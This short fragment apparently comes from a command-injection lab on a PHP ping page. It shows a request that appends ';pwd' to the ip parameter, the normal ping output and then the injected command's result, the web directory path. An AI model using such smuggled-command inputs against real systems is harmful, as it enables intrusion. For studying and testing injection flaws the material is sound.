 ci-sandbox/php/index.php?ip
ci-sandbox/php/index.php?ip=127.0.0.1;pwd
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.071 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.274 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.069 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 122ms
rtt min/avg/max/mdev = 0.045/0.102/0.274/0.086 ms
/var/www/html/php